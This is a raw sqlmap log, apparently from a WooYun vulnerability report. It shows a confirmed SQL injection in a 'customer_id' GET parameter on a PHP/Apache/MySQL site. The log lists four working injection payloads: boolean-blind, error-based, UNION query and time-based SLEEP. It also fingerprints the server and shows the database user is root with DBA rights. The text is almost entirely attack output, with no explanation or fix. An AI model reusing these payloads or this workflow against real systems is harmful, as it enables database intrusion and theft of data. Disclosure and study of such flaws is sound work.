 [22:02:40] [INFO] resuming back-end DBMS 'mysql'
[22:02:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
    Payload: customer_id=(SELECT (CASE WHEN (7698=7698) THEN '' ELSE 7698*(SELEC
T 7698 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-6864 OR (SELECT 5421 FROM(SELECT COUNT(*),CONCAT(0x717
a6a7a71,(SELECT (CASE WHEN (5421=5421) THEN 1 ELSE 0 END)),0x7162706271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (random number) - 8 columns
    Payload: customer_id=-9498 UNION ALL SELECT 4501,4501,CONCAT(0x717a6a7a71,0x
66467055695866656751,0x7162706271),4501,4501,4501,4501,4501#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-9257 OR 9729=SLEEP(5)
---
[22:02:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[22:02:41] [INFO] testing if current user is DBA
[22:02:41] [INFO] fetching current user
[22:02:43] [INFO] retrieved: root@localhost
current user is DBA:    True
52
www.wooyun.org